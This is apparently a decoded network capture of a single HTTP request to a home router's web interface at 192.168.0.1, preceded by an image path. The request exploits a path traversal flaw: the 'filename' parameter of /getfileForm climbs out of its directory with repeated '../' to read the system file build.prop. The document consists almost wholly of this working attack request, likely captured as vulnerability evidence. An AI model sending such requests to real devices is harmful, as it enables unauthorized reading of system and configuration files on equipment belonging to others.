 Hypertext Transfer Protocol
POST /getfileForm?filename=../../../../../../../system/build.prop HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: application/json, text/javascript, */*; q=0.01\r\n
Connection: keep-alive\r\n
Host: 192.168.0.1\r\n
X-Requested-With: XMLHttpRequest\r\n
Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n
Sec-GPC: 1\r\n
Accept-Language: en-US,en\r\n
Origin: http://192.168.0.1\r\n
Referer: http://192.168.0.1/index.html\r\n
Cookie: \r\n
Content-Length: 0\r\n
\r\n
[Full request URI: http://192.168.0.1/getfileForm?filename=../../../../../../../system/build.prop]
[HTTP request 1/1]
[Response in frame: 77]